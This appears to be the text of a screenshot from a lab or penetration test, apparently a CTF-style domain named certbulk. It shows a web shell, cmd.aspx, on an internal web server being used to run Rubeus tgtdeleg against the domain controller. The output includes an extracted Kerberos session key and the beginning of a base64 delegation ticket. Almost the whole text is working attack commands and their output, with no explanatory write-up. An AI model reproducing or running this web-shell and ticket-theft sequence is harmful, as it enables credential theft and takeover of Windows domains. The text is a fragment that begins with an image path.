 https://cb-webapp1.certbulk.cb.c
https://cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program C:\certbulkadmindata\certbulkadmindata\Files\Ru
Arguments tgtdeleg /nowrap
Run
Rubeus
v2.2.1
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/cb-dc.certbulk.cb.corp'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: TQhG98lfThmUv1Fnav5T83l+Qja6GIch85LKnEaeauY=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIF0DCCBcygAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoRIbEENFUlRCVUxLLkNCLkNPUlCiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENFUlRCVUxLLkNCLkNPUlCjggR2